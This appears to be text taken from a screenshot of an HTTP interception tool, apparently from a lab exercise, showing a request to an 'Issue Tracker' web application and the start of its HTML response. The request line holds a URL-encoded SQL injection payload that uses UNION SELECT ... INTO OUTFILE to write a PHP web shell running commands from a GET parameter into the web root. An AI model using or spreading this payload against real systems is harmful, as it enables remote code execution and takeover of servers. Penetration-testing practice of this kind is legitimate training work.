 Request
Clear
1 POST /issue/checkByPriority?priority=Normal%27+UNION+SELECT+%27%3C%3Fphp+echo+exec%
28%24_GET%5B%22cmd%22%5D%29%3B%27+INTO+OUTFILE+%27%2Fsrv%2Fhttp%2Fcmd3.php%27%3B+--
+  HTTP/1.1
2 Host: 192.168.120.147:17445
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: JSESSIONID=2472D8D889F5957D80F579180CBF847A
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12
13
{ }
36 / 36
32 (0x20) selected
Response
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: en-US
10 Date: Thu, 27 Mar 2025 11:17:22 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13 Content-Length: 2045
14
15 <!DOCTYPE html>
16 <html lang="en">
17
18 <head>
19     <meta charset="UTF-8">
20     <title>Issue Tracker</title>
21     <link href="/css/bootstrap.min.css" rel="stylesheet" />
22 </head>
23
24 <body>
25     <section>
26         <div class="container mt-4">
27
28             <div>
29                 <div>
30                     <div style="float:left">
31                         <a href="/user/list" class="btn btn-primary">Users</a>
32                         <a href="/issue/list" class="btn btn-primary">Issues</a>
33                     </div>
34                     <div style="float:right">
35                         <form action="/logout" method="post">
36                             <input type="submit" value="Sign Out" class="btn btn-primary" />
37                         </form>
38                     </div>
39                 </div>
40
41             </div>
42             <div style="clear:both;height:5px;"></div>
43             <a href="/issue/add" class="btn btn-primary">New Issue</a>
44             <br><br>
45             <table class="table">
46                 <thead>
47                     <tr>
48                         <th>ID</th>
49                         <th>Message</th>
50                         <th>Priority</th>
51                         <th></th>
52                     </tr>
53                 </thead>
54                 <tbody>
55                     <tr>
{ }
2415 bytes | 1076